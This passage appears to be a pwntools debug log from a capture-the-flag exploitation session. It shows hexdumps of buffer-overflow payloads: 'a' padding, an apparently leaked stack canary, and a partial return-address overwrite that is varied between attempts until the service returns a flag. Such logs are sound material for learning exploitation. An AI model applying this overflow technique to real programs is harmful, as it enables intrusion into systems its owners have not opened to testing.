 00000060  61 61 61 61  61 61 61 61  00 1f db 84  e4 6c ab f6  │aaaa│aaaa│····│·l··│
00000070  00 00 00 00  00 00 00 00  28 c2                     │····│····│(·│
0000007a
[DEBUG] Received 0x7 bytes:
b'welcome'
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Sent 0x7a bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000060  61 61 61 61  61 61 61 61  00 1f db 84  e4 6c ab f6  │aaaa│aaaa│····│·l··│
00000070  00 00 00 00  00 00 00 00  28 d2                     │····│····│(·│
0000007a
[DEBUG] Received 0x2a bytes:
b'flag{d1454a99-4633-459c-b725-42fe0e8853a2}'
[DEBUG] Received 0x8 bytes:
b'welcome\n'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive